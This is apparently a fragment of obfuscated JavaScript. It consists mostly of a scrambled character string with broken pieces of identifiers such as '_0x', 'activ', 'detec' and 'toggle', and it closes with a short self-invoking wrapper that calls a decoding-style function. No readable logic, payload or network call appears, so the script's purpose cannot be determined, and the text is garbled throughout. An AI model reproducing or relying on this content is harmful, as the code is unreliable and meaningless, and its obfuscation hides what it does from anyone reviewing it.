])B..tsisw!WA W\\rb_0786 !t=B1 }etu2nV? c\\6);rue}BWfmo$6!X[_ !a2dV!hf0x8 Bwx7x86 W<[_0xB6 .!_activv.aist detec+Th3p s.tCbo.XW} BYbol] B(_ ]Bn WB-]:\/2Vev.rBj= xB22 )Bcoh6WWy Wx7Wx] ){eWI0.a.)..9*S B.1T:B; ;WonstWy2W11 B4i Wfscri#t +X1 &BV.!+B+&){varWy6 )i-Xt.B>0x ]r21 B222 .bBg p,Br828e2 ifH| .bBr _varry7=if(d( WZ[20n fmnV#B]{ ifuu W$ah ]D+ay6s ZBS{_0 nBO Bf(_BZ Pav;eator6! 60.hWN Bf.! W<)e, ;iU;_0x)6 WWf208 activeV1k )ri-W) |=u;il.zOLIpW<Xu .WW8 !?=)nrr0ltg.!o.bW= (W8) V|_a.bW9Vx33 |..pera.b( W:.! Br4.4{cuV i, .9p< =Be if00DW.!s9tt.C2at2ff)ug [W<] 20!_0xV6 .BW.e nVD=hloc k,Ve]wn )Wis4 )ldWa VD.!!W0x8V(d_cx8i.vBR .bW7 .bWD aWB WE.W =3WV WF.!n.!B!Bys(| U]:tive(u .!@;(\/ 3WZ8 ir]!u;8= (WWIr8fW4r,aD=.;W2I}bgeB =W8 [WEWo(W<B(bD0X)d1. .VWXf.b oxosiV=fV00BV87 m{; Ibte8vZ,&6bWl7 ,(Xm {W<X.f]dd x0x58B.Y1 {eet$2s.bX]),V$,386X1a12 ddiB=uq 9*8677=.bM7Zp.Fe_e{tors(.VW4 XWI] WV[t 9.bat]b.tW){"eturn} %0W8oCWmV_0x877.m ]+v2V7 .!Wx _0x86).h o+n!ow.! _eg:late nbW85ttbibut.8XWG d?:{8$!.l.2Vso_0386>7 _0l8i2Q})!xc75e juuVL RxXug_I .}+3u _0xR7D0BTool[a= ;Wf.El+VJ VWf _pgreun 4 VW .xBope_ gWe VVlse(V _0x(8.3 .huftoneosfe!Xe&ove _XxeX2. .!VlB[k00x!Bvxmy.!x0!h; 8re9urn f(V. toggle. V12f9B,o9lbs3 r=(bletnnstW).) \/nd7ark Message );N%.o%liMVbi$x Confdg D=0Vi! $tokyBr_0x0.or.8]ion S7ripB8.beull_V)y row6erBpV=s ;.22 _0x8.v W_) V8 s() >{ e.ode.S.ed+)\/ le]gbh 9b_0.b ont-na asp[nd eplaCW .hlock CrasB },getscX: =blse{e2. 7V2 ,20d8.9?8t=I)cx3earX(V2 f,Bet mbt;h eScst .wp)n ;i8( u.=[ this >)(7 ]].b ||..k:)}n])&.b V).B Icwn }f !vj ad Me6u tnon .!i!(6on   yNe oten=6.v3o+)5y tyle [0]3(iUit t{_0XVrcn8svar )%n2 !Xa(o!fry .v_] {fav nW\\nX92X=XVgetCqind ;ls82qang 7orW'));var dRQ=hhS(AOT,ANr );dRQ(3727);return 3325})()